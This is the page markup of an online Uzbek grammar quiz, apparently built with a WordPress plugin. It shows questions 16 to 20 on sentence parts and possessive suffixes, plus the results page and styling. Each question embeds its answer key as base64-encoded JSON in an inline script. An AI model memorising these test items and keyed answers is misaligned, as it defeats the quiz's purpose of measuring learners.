                        
                        <p class='ays-question-counter animated'>16 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Alisher Hirotda, Mashhadda ko’p yil tahsil oldi. Gapda qaysi gap bo’lagi uyishib kelgan?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22958]' id='ays-answer-91110-700' value='91110'/>

                <label for='ays-answer-91110-700' class='  ays_position_initial  '>A)  hol  </label><label for='ays-answer-91110-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22958]' id='ays-answer-91112-700' value='91112'/>

                <label for='ays-answer-91112-700' class='  ays_position_initial  '>B)  kesim</label><label for='ays-answer-91112-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22958]' id='ays-answer-91109-700' value='91109'/>

                <label for='ays-answer-91109-700' class='  ays_position_initial  '>C)  ega </label><label for='ays-answer-91109-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22958]' id='ays-answer-91111-700' value='91111'/>

                <label for='ays-answer-91111-700' class='  ays_position_initial  '>D)  to’ldiruvchi  </label><label for='ays-answer-91111-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22958]" value="91110,91112,91109,91111" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22958'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTExMTAiOiIxIiwiOTExMTIiOiIwIiwiOTExMDkiOiIwIiwiOTExMTEiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22943'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>17 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Egalik qo`shimchasi qo`shilganda tovush o`zgarishi sodir bo`ladigan so`zlar berilgan qatorni toping?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22943]' id='ays-answer-91051-700' value='91051'/>

                <label for='ays-answer-91051-700' class='  ays_position_initial  '>A)  kitob, daftar</label><label for='ays-answer-91051-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22943]' id='ays-answer-91050-700' value='91050'/>

                <label for='ays-answer-91050-700' class='  ays_position_initial  '>B)  ona, uka</label><label for='ays-answer-91050-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22943]' id='ays-answer-91052-700' value='91052'/>

                <label for='ays-answer-91052-700' class='  ays_position_initial  '>C)  yurak, qishloq</label><label for='ays-answer-91052-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22943]' id='ays-answer-91049-700' value='91049'/>

                <label for='ays-answer-91049-700' class='  ays_position_initial  '>D)  baxt, o`qish </label><label for='ays-answer-91049-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22943]" value="91051,91050,91052,91049" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22943'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNTEiOiIwIiwiOTEwNTAiOiIwIiwiOTEwNTIiOiIxIiwiOTEwNDkiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22955'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>18 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Qaysi gap bo’lagi hokim bo’lakdan anglashilgan narsaning uchta shaxsdan biriga qarashli ekanini bildiradi?</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22955]' id='ays-answer-91099-700' value='91099'/>

                <label for='ays-answer-91099-700' class='  ays_position_initial  '>A)  aniqlovchi, ega</label><label for='ays-answer-91099-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22955]' id='ays-answer-91100-700' value='91100'/>

                <label for='ays-answer-91100-700' class='  ays_position_initial  '>B)  vositasiz to’ldiruvchi</label><label for='ays-answer-91100-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22955]' id='ays-answer-91098-700' value='91098'/>

                <label for='ays-answer-91098-700' class='  ays_position_initial  '>C)  ega</label><label for='ays-answer-91098-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22955]' id='ays-answer-91097-700' value='91097'/>

                <label for='ays-answer-91097-700' class='  ays_position_initial  '>D)  qaratqich aniqlovchi</label><label for='ays-answer-91097-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22955]" value="91099,91100,91098,91097" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22955'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwOTkiOiIwIiwiOTExMDAiOiIwIiwiOTEwOTgiOiIwIiwiOTEwOTciOiIxIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22951'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>19 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Ot kesim tarkibida shaxs-son qo’shimchalari qo’llanmasa, …</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22951]' id='ays-answer-91082-700' value='91082'/>

                <label for='ays-answer-91082-700' class='  ays_position_initial  '>A)  kesim bilan birga kerak, lozim, darkor so’zlari qo’llanadi </label><label for='ays-answer-91082-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22951]' id='ays-answer-91084-700' value='91084'/>

                <label for='ays-answer-91084-700' class='  ays_position_initial  '>B)  ega va kesim shaxs-sonda moslashmaydi</label><label for='ays-answer-91084-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22951]' id='ays-answer-91083-700' value='91083'/>

                <label for='ays-answer-91083-700' class='  ays_position_initial  '>C)  egadan keyin tire qo’yiladi </label><label for='ays-answer-91083-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22951]' id='ays-answer-91081-700' value='91081'/>

                <label for='ays-answer-91081-700' class='  ays_position_initial  '>D)  ega ifodalanmaydi</label><label for='ays-answer-91081-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22951]" value="91082,91084,91083,91081" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22951'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwODIiOiIwIiwiOTEwODQiOiIwIiwiOTEwODMiOiIxIiwiOTEwODEiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button ays_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_previous action-button  ' value='Oldingi' /><i class="ays_fa ays_fa_arrow_circle_right ays_next action-button ays_arrow ays_next_arrow  ays_display_none"></i>
                        <input type='button' name='next' class='ays_next action-button  ' value='Keyingi' /></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step  '
                        data-question-id='22950'
                        data-type='radio'
                        data-required='false'>
                        
                        
                        <p class='ays-question-counter animated'>20 / 20</p>
                        <p class='ays_user_points_container'></p>
                        
                        <div class='ays-abs-fs'>
                            
                            
                            
                            
                            <div class='ays_quiz_question'>
                                <p>Ot kesim ishtirok etmagan gapni ko’rsating.</p>

                            </div>
                            
                            <div class='ays-quiz-answers ays_list_view_container  '><input class='ays_quiz_answer_view_class_mobile' data-quiz-id='700' type='hidden' value='ays_list_view_container'>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22950]' id='ays-answer-91077-700' value='91077'/>

                <label for='ays-answer-91077-700' class='  ays_position_initial  '>A)  Do’stlik – barcha boylikdan ustun.</label><label for='ays-answer-91077-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22950]' id='ays-answer-91078-700' value='91078'/>

                <label for='ays-answer-91078-700' class='  ays_position_initial  '>B)  Izlaganga tole yor.</label><label for='ays-answer-91078-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22950]' id='ays-answer-91080-700' value='91080'/>

                <label for='ays-answer-91080-700' class='  ays_position_initial  '>C)  Ko’pdan quyon qochib qutilmas.</label><label for='ays-answer-91080-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div>
            <div class='ays-field ays_list_view_item ' >
                <input type='hidden' name='ays_answer_correct[]' value='0'/>

                <input type='radio' name='ays_questions[ays-question-22950]' id='ays-answer-91079-700' value='91079'/>

                <label for='ays-answer-91079-700' class='  ays_position_initial  '>D)  Ko’z qo’rqoq, qo’l botir. </label><label for='ays-answer-91079-700' class='ays_answer_image ays_answer_image_class ays_empty_before_content'></label>

            </div><input type="hidden" name="ays_answers_order[22950]" value="91077,91078,91080,91079" /><script>
            if(typeof window.quizOptions_700 === 'undefined'){
                window.quizOptions_700 = [];
            }
            window.quizOptions_700['22950'] = 'eyJxdWVzdGlvbl9hbnN3ZXIiOnsiOTEwNzciOiIwIiwiOTEwNzgiOiIwIiwiOTEwODAiOiIxIiwiOTEwNzkiOiIwIn19';</script></div>
                            
                            
                            <div class='ays_buttons_div'><i class="ays_fa ays_fa_arrow_circle_left ays_previous action-button  ays_arrow ays_display_none"></i>
                            <input type='button' name='next' class='ays_previous action-button  '  value='Oldingi' /><i class='ays_display_none ays_fa ays_fa_flag_checkered ays_finish action-button ays_arrow ays_next_arrow '></i><input type='submit' name='ays_finish_quiz' class='  ays_next ays_finish action-button ' value='Natijani ko&#039;rish'/></div>
                            
                            <div class='wrong_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='right_answer_text ays_do_not_show' style='display:none'>
                                
                            </div>
                            <div class='ays_questtion_explanation' style='display:none'>
                                
                            </div>
                            <div class='ays-quiz-additonal-box'>
                                
                                
                            </div>   
                            
                            
                        </div>
                    </div><div class='step ays_thank_you_fs'>
            <div class='ays-abs-fs ays-end-page'>
            <div style='text-align:center;'><div data-class='lds-ripple' data-role='loader' class='ays-loader'><div></div><div></div></div></div><div class='ays_quiz_results_page'><div class='ays_score_message'></div><div class='ays_conditions_message'></div><div class='ays_interval_message'></div><div class='ays_message'></div><div class='ays_woo_block'></div><div class='ays-progress fourth'>
                <span class='ays-progress-value fourth'>0%</span>
                <div class='ays-progress-bg fourth'>
                    <div class='ays-progress-bar fourth' style='width:0%;'></div>
                </div>
            </div><p class='ays_restart_button_p'><button type='button' class='action-button ays_restart_button '>
                    <i class='ays_fa ays_fa_undo'></i>
                    <span>Testni qayta ishga tushiring</span>
                </button></p><div class='ays_quiz_rete'>
                <div></div>
                
                <div class='for_quiz_rate ui huge star rating' data-rating='0' data-max-rating='5'></div>
                <div class='ays-quiz-lds-spinner-box' style='text-align:center;'><div class='lds-spinner-none'><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>
                
                
                <div class='for_quiz_rate_reason'>
                    <textarea id='quiz_rate_reason_700' class='quiz_rate_reason' data-required='false' placeholder=''></textarea>
                    <div class='ays_feedback_button_div'>
                        <button type='button' class='action-button '>Fikr-mulohaza yuboring</button>
                    </div>
                </div>
                <div style='text-align:center;'><div class='lds-spinner2-none'><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>
                <div class='quiz_rate_reasons_body'></div>
            </div></div></div></div><style> div#ays-quiz-container-700 * { box-sizing: border-box; } #ays-quiz-container-700 [id^='ays_finish_quiz_'] div.step div.ays-abs-fs { width: 90%; } /* Styles for Internet Explorer start */ #ays-quiz-container-700 #ays_finish_quiz_700 { } /* Styles for Quiz container */ #ays-quiz-container-700{ min-height: 350px; width:400px; background-color:#ffffff; background-position:center center;border-radius:0px 0px 0px 0px;box-shadow: 0px 0px 15px 1px rgba(0,0,0,0.4);border: none;} /* Styles for Navigation bar */ #ays-quiz-questions-nav-wrap-700 { width: 100%; max-width: 100%; margin: auto;border-radius:0px 0px 0px 0px;box-shadow: none;border: none;} #ays-quiz-questions-nav-wrap-700 .ays-quiz-questions-nav-content .ays-quiz-questions-nav-item a.ays_questions_nav_question { /* color: #000000; border-color: #000000; background-color: #ffffff; */ color: #000; border-color: #dddddd; background-color: #ffffff; outline: unset; text-decoration: unset; } #ays-quiz-questions-nav-wrap-700 .ays-quiz-questions-nav-content .ays-quiz-questions-nav-item.ays-quiz-questions-nav-item-active a.ays_questions_nav_question { /* box-shadow: inset 0 0 5px #000000, 0 0 5px #000000; */ box-shadow: 0px 3px 5px rgba(143, 143, 143, 0.38); background: #E5E7ED; outline: unset; border-color: transparent; } #ays-quiz-questions-nav-wrap-700 .ays-quiz-questions-nav-content .ays-quiz-questions-nav-item.ays-quiz-questions-nav-item-answered a.ays_questions_nav_question { /* color: #ffffff; border-color: #ffffff; background-color: #000000; */ color: #C6C6C6; border-color: transparent; background-color: #F5F5F5; } #ays-quiz-questions-nav-wrap-700 .ays-quiz-questions-nav-content .ays-quiz-questions-nav-item a.ays_questions_nav_question.ays_quiz_correct_answer { /* color: rgba(39, 174, 96, 1); border-color: rgba(39, 174, 96, 1); */ color: #000; border-color: transparent; background-color: rgba(39, 174, 96, 0.4); } #ays-quiz-questions-nav-wrap-700 .ays-quiz-questions-nav-content .ays-quiz-questions-nav-item a.ays_questions_nav_question.ays_quiz_wrong_answer { /* color: rgba(243, 134, 129, 1); border-color: rgba(243, 134, 129, 1); */ color: #000; border-color: transparent; background-color: rgba(243, 134, 129, 0.4); } #ays-quiz-questions-nav-wrap-700 .ays-quiz-questions-nav-content .ays-quiz-questions-nav-item.ays-quiz-questions-nav-item-active a.ays_questions_nav_question.ays_quiz_correct_answer, #ays-quiz-questions-nav-wrap-700 .ays-quiz-questions-nav-content .ays-quiz-questions-nav-item.ays-quiz-questions-nav-item-active a.ays_questions_nav_question.ays_quiz_wrong_answer { /* filter: drop-shadow(0px 3px 5px rgba(143, 143, 143, 0.38)); */ box-shadow: 0px 3px 5px rgba(143, 143, 143, 0.38); } #ays-quiz-container-700.ays-quiz-container .ays-quiz-questions-nav-bookmark-box { position: absolute; top: 40px; right: 40px; z-index: 10; } #ays-quiz-container-700.ays-quiz-container .ays-quiz-questions-nav-bookmark-box .ays-navbar-bookmark { height: 100%; cursor: pointer; width: 13px; box-shadow: unset; } /* Styles for questions */ #ays-quiz-container-700 #ays_finish_quiz_700 div.step { min-height: 350px; } /* Styles for text inside quiz container */ #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays-start-page *:not(input):not([class^='enlighter']), #ays-quiz-container-700.ays-quiz-container .ays-questions-container label[for^="ays-answer-"], #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays-matching-field-choice, #ays-quiz-container-700.ays-quiz-container .ays-questions-container p, #ays-quiz-container-700.ays-quiz-container .ays-questions-container form .step:not(.ays_thank_you_fs) p, #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays-fs-title, #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays-fs-subtitle, #ays-quiz-container-700.ays-quiz-container .ays-questions-container .logged_in_message, #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays-quiz-limitation-count-of-takers, #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays-quiz-limitation-count-of-takers *, #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays_score_message, #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays_message{ color: #000000; outline: none; } #ays-quiz-container-700.ays-quiz-container .ays-questions-container .ays_question_hint { color: #000000; } /* Quiz title / transformation */ #ays-quiz-container-700 .ays-fs-title{ text-transform: uppercase; font-size: 21px; text-align: center; text-shadow: none; } #ays-quiz-container-700 .ays-quiz-password-message-box, #ays-quiz-container-700 .ays-quiz-question-note-message-box, #ays-quiz-container-700 .ays_quiz_question, #ays-quiz-container-700 .ays-quiz-question-category-box, #ays-quiz-container-700 .ays_quiz_question *:not([class^='enlighter']) { color: #000000; } #ays-quiz-container-700 .ays-quiz-question-category-box em { color: #000000; } #ays-quiz-container-700 textarea, #ays-quiz-container-700 input::first-letter, #ays-quiz-container-700 select::first-letter, #ays-quiz-container-700 option::first-letter { color: initial !important; } #ays-quiz-container-700 p::first-letter:not(.ays_no_questions_message) { color: #000000 !important; background-color: transparent !important; font-size: inherit !important; font-weight: inherit !important; float: none !important; line-height: inherit !important; margin: 0 !important; padding: 0 !important; } #ays-quiz-container-700 .select2-container, #ays-quiz-container-700 .ays-questions-container form .ays-quiz-answers .ays-field * { font-size: 15px; } #ays-quiz-container-700 .ays-fs-subtitle p { text-align: center ; } #ays-quiz-container-700 .ays_quiz_question p { font-size: 16px; text-align: center; } #ays-quiz-container-700 .ays_quiz_question { text-align: center ; margin-bottom: 10px; margin-top: 20px; } #ays-quiz-container-700 .ays_quiz_question pre { max-width: 100%; white-space: break-spaces; } /* Mango theme (Version: 1.4.202301041836) | tid=32449 | Start */ #ays-quiz-container-700 .ays_quiz_question img { float: unset; margin: 0; } /* Mango theme (Version: 1.4.202301041836) | End */ div#ays-quiz-container-700 .ays-questions-container .ays-field, div#ays-quiz-container-700 .ays-questions-container .ays-field input~label[for^='ays-answer-'], div#ays-quiz-container-700 .ays-questions-container .ays-modern-dark-question *, div#ays-quiz-container-700 .ays-questions-container .ays_quiz_question, div#ays-quiz-container-700 .ays-questions-container .ays_quiz_question *{ word-break: break-word; } #ays-quiz-container-700 .ays-quiz-timer p { font-size: 16px; } #ays-quiz-container-700 section.ays_quiz_redirection_timer_container hr, #ays-quiz-container-700 section.ays_quiz_timer_container hr { margin: 0; } #ays-quiz-container-700 section.ays_quiz_timer_container.ays_quiz_timer_red_warning .ays-quiz-timer { color: #ff0000; } #ays-quiz-container-700 .ays_thank_you_fs p { text-align: center; } #ays-quiz-container-700 .information_form input[type='text'], #ays-quiz-container-700 .information_form input[type='url'], #ays-quiz-container-700 .information_form input[type='number'], #ays-quiz-container-700 .information_form input[type='email'], #ays-quiz-container-700 .information_form input[type='tel'], #ays-quiz-container-700 .information_form textarea, #ays-quiz-container-700 .information_form select, #ays-quiz-container-700 .information_form option { color: initial !important; outline: none; margin-left: 0; background-image: unset; } #ays-quiz-container-700 .information_form input[type='checkbox'] { margin: 0 10px; outline: initial; -webkit-appearance: auto; -moz-appearance: auto; position: initial; width: initial; height: initial; border: initial; background: initial; } #ays-quiz-container-700 .information_form input[type='checkbox']::after { content: none; } #ays-quiz-container-700 .wrong_answer_text{ color:#ff4d4d; } #ays-quiz-container-700 .right_answer_text{ color:#33cc33; } #ays-quiz-container-700 .right_answer_text p { font-size:16px; } #ays-quiz-container-700 .wrong_answer_text p { font-size:16px; } #ays-quiz-container-700 .ays_questtion_explanation p { font-size:16px; } #ays-quiz-container-700 .wrong_answer_text *:not(strong):not(a) { text-transform:none; text-decoration: none; letter-spacing: 0px; font-weight: normal; } #ays-quiz-container-700 .ays_questtion_explanation *:not(strong):not(a) { text-transform:none; text-decoration: none; letter-spacing: 0px; font-weight: normal; } #ays-quiz-container-700 .right_answer_text *:not(strong):not(a) { text-transform:none; text-decoration: none; letter-spacing: 0px; font-weight: normal; } #ays-quiz-container-700 .ays-quiz-question-note-message-box p { font-size:14px; } #ays-quiz-container-700 .ays-quiz-question-note-message-box *:not(strong):not(a) { text-transform:none; text-decoration: none; letter-spacing: 0px; font-weight: normal; } #ays-quiz-container-700 .ays_cb_and_a, #ays-quiz-container-700 .ays_cb_and_a * { color: rgb(0,0,0); text-align: center; } #ays-quiz-container-700 iframe { /*min-height: 350px;*/ } #ays-quiz-container-700 label.ays_for_checkbox, #ays-quiz-container-700 span.ays_checkbox_for_span { color: initial !important; display: block; } /* Quiz textarea height */ #ays-quiz-container-700 textarea { height: 100px; min-height: 100px; } /* Quiz rate and passed users count */ #ays-quiz-container-700 .ays_quizn_ancnoxneri_qanak, #ays-quiz-container-700 .ays_quiz_rete_avg{ color:#ffffff; background-color:#000000; } #ays-quiz-container-700 .ays-questions-container > .ays_quizn_ancnoxneri_qanak { padding: 5px 20px; } #ays-quiz-container-700 div.for_quiz_rate.ui.star.rating .icon { color: rgba(0,0,0,0.35); } #ays-quiz-container-700 .ays_quiz_rete_avg div.for_quiz_rate_avg.ui.star.rating .icon { color: rgba(255,255,255,0.5); } #ays-quiz-container-700 .ays_quiz_rete .ays-quiz-rate-link-box .ays-quiz-rate-link { color: #000000; } /* Loaders */ #ays-quiz-container-700 div.lds-spinner, #ays-quiz-container-700 div.lds-spinner2 { color: #000000; } #ays-quiz-container-700 div.lds-spinner div:after, #ays-quiz-container-700 div.lds-spinner2 div:after { background-color: #000000; } #ays-quiz-container-700 .lds-circle, #ays-quiz-container-700 .lds-facebook div, #ays-quiz-container-700 .lds-ellipsis div{ background: #000000; } #ays-quiz-container-700 .lds-ripple div{ border-color: #000000; } #ays-quiz-container-700 .lds-dual-ring::after, #ays-quiz-container-700 .lds-hourglass::after{ border-color: #000000 transparent #000000 transparent; } /* Stars */ #ays-quiz-container-700 .ui.rating .icon, #ays-quiz-container-700 .ui.rating .icon:before { font-family: Rating !important; } /* Progress bars */ #ays-quiz-container-700 #ays_finish_quiz_700 .ays-progress { border-color: rgba(0,0,0,0.8); } #ays-quiz-container-700 #ays_finish_quiz_700 .ays-progress-bg { background-color: rgba(0,0,0,0.3); } #ays-quiz-container-700 .ays-progress-value { color: #000000; text-align: center; } #ays-quiz-container-700 .ays-progress-bar { background-color: #27AE60; } #ays-quiz-container-700 .ays-question-counter .ays-live-bar-wrap { direction:ltr !important; } #ays-quiz-container-700 .ays-live-bar-fill{ color: #000000; border-bottom: 2px solid rgba(0,0,0,0.8); text-shadow: 0px 0px 5px #ffffff; } #ays-quiz-container-700 .ays-live-bar-fill.ays-live-fourth, #ays-quiz-container-700 .ays-live-bar-fill.ays-live-third, #ays-quiz-container-700 .ays-live-bar-fill.ays-live-second { text-shadow: unset; } #ays-quiz-container-700 .ays-live-bar-percent{ display:none; } /* Music, Sound */ #ays-quiz-container-700 .ays_music_sound { color:rgb(0,0,0); } /* Dropdown questions scroll bar */ #ays-quiz-container-700 blockquote { border-left-color: #000000 !important; } /* Quiz Password */ #ays-quiz-container-700 .ays-start-page > input[id^='ays_quiz_password_val_'], #ays-quiz-container-700 .ays-quiz-password-toggle-visibility-box { width: 100%; margin: 0 auto; } /* Question hint */ #ays-quiz-container-700 .ays_question_hint_container .ays_question_hint_text { background-color:#ffffff; box-shadow: 0 0 15px 3px rgba(0,0,0,0.6); max-width: 270px; color: #000000; } #ays-quiz-container-700 .ays_question_hint_container .ays_question_hint_text p { max-width: unset; } #ays-quiz-container-700 .ays-quiz-additonal-box { display: flex; justify-content: flex-end; align-items: center; position: relative; } #ays-quiz-container-700 .ays_quiz_results .ays_user_points_container { position: absolute; top: 0; right: 0; left: 0; bottom: 0; text-align: center; font-size: 16px; margin: 0.625em; } /* Quiz Export PDF */ #ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-button-more-box { background-color:#ffffff; box-shadow: 0 0 15px 3px rgba(0,0,0,0.6); box-shadow: 0.025px 0.025px 1px 1px rgba(0,0,0,0.2), 0px 2px 1px 0px rgba(0,0,0,0.14), 0px 2px 5px 0 rgba(0,0,0,0.12); max-width: 190px; color: #000000; } #ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-button-more-box .ays-export-quiz-dropdown-item:hover, #ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-button-more-box .ays-export-quiz-dropdown-item:focus { background-color: rgba(39,174,96,0.3); } #ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-button-more-box .ays-export-quiz-dropdown-item:active { background-color: rgba(39,174,96,1); } #ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-button-more-box .ays-export-quiz-dropdown-item { color: #000000; display: flex; justify-content: space-between; align-items: center; font-size: 14px; background-image: unset; box-shadow: unset; border-radius: unset; } #ays-quiz-container-700 .ays-export-quiz-button-container .ays-export-quiz-button-more-box .ays-export-quiz-dropdown-item .ays-export-quiz-dropdown-item-icon { margin-left: 10px; } 